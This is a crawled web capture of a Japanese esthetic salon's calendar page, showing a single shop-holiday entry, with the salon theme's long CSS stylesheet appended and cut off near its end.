

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://salonmignon.com/calendar/1273860
body_size: 2320
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>エステ&amp;スクール 『Mignon（ミニョン）』 - 店休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="エステサロン mignon（ミニョン）,エステサロン,福岡エステ,薬院,小顔,フェイシャル,アンチエイジング,コスメ" />
<meta name="description" content="効果性を追求したコスメと技術（顔ツボ・整顔セラピー®️）で、小顔効果抜群！フェイシャルもボディセラピーもオールハンドの、プライベートサロンMignon 。" />
<meta property="og:title" content="エステ&amp;スクール 『Mignon（ミニョン）』" />
<meta property="og:image" content="https://cdn.goope.jp/16238/240416013103crfa.png" />
<meta property="og:site_name" content="エステ&amp;スクール 『Mignon（ミニョン）』" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="エステ&amp;スクール 『Mignon（ミニョン）』 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?110173-1384703628";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://salonmignon.com"><img src='//cdn.goope.jp/16238/240416013103crfa_m.png' alt='エステ&amp;スクール 『Mignon（ミニョン）』' /></a></h1>
    <div class="site_description site_description_smartphone">効果性を追求したコスメと技術（顔ツボ・整顔セラピー®️）で、小顔効果抜群！フェイシャルもボディセラピーもオールハンドの、プライベートサロンMignon 。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">店休日</span>&nbsp; <span class="schedule_detail_date">2016-09-17 (Sat)</span> 
        </div>
        <div class="schedule_detail_title">
          店休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="http://ameblo.jp/salon-mimieden/"  class="navi_links links_12140">ブログ</a></li>
    
    <li><a href="/free/q-and-a"  class="navi_free free_37321">よくある質問 Q&A</a></li>
    
    <li><a href="/free/syoukai"  class="navi_free free_39653">セラピスト紹介</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/free/self-lesson"  class="navi_free free_198284">自分磨きのセルフ講座</a></li>
    
    <li><a href="/free/school"  class="navi_free free_384892">セラピスト養成講座(プロ向け・初心者向け)</a></li>
    
    <li><a href="/free/spiritual"  class="navi_free free_466439">スピリチュアルルーム</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">109</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">904</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">534408</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/mignon"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">エステサロン mignon（ミニョン）&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://salonmignon.com">エステサロン mignon（ミニョン）</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://salonmignon.com/style.css?110173-1384703628
body_size: 7140
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	  
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#FF66CC url(http://r.goope.jp//img/common_bg/27.jpg) repeat-x top center ;
    color:#ff2ac5;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #ff2ac5;
	text-decoration: none;
	}
	
a:visited {
	 color: #ff2ac5;
	text-decoration: none;
	}
  	
a:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
a:active {
	color: #ff2ac5;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #ff2ac5;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #ff2ac5;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #eeeeee;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}

html>body #navi ul li .active {
  color: #eeeeee !important;	
  color: #eeeeee;
	background-size: 30px 18px;  
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #ff8adf; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_37321 a.free_37321, body.id_39653 a.free_39653, body.id_198284 a.free_198284, body.id_384892 a.free_384892, body.id_466439 a.free_466439 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #ff67d6;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #ff2ac5;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #ff2ac5;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ff2ac5;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #ff2ac5; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #ff2ac5;
	border-top: 1px dotted #ff2ac5;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #ff2ac5;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #ff2ac5;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #ff2ac5;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #ff2ac5;
	border-left: 1px solid #ff2ac5;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #ff2ac5;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #ff2ac5;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #ff2ac5;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #ff2ac5;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #ff2ac5;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #ff2ac5;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#ff2ac5;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #ff2ac5;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #ff2ac5;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #ff2ac5;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	border-right: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	background- color: #ff2ac5;
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	background- color: #ff2ac5;
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #ff2ac5;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #ff2ac5;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #ff8adf;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #ff2ac5;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #ff2ac5;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
